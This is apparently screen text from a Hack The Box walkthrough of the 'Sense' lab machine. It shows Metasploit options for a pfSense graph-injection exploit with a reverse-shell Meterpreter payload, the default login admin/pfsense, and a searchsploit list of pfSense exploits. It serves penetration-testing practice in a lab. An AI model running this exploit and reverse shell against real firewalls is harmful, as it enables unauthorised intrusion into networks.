 Hack The Box
root
AM
root@kali-2021-vm: /home/infosecpat/HTB/Sense 88x34
Module options (exploit/unix/http/pfsense_graph_injection_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD pfsense yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS yes The target host(s), see https://github.com/rap
id7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
root@kali-2021-vm: /home/infosecpat/HTB/Sense 31x36
pfSense 2.3.2 - Cross-Si | php/
webapps/41501.txt
Pfsense 2.3.4 / 2.4.4-p3 | php/
webapps/47413.py
pfSense 2.4.1 - Cross-Si | php/
remote/43341.rb
pfSense 2.4.4-p1 (HAProx | php/
webapps/46538.txt
pfSense 2.4.4-p1 - Cross | mult
iple/webapps/46316.txt
pfSense 2.4.4-p3 (ACME P | php/
webapps/46936.txt
pfSense 2.4.4-P3 - 'User | free
bsd/webapps/48300.txt
pfSense 2.4.4-p3 - Cross | php/
webapps/48714.txt
pfSense < 2.1.4 - 'statu | php/
webapps/43560.py
pfSense Community Editio | php/
webapps/39709.txt
pfSense Firewall 2.2.5 - | php/
webapps/39306.html
pfSense Firewall 2.2.6 - | php/
webapps/39695.txt
pfSense UTM Platform 2.0 | free
bsd/webapps/24439.txt
------------------------- -----
----------------------------
Shellcodes: No Results
(root💀kali-2021-vm)-[/home/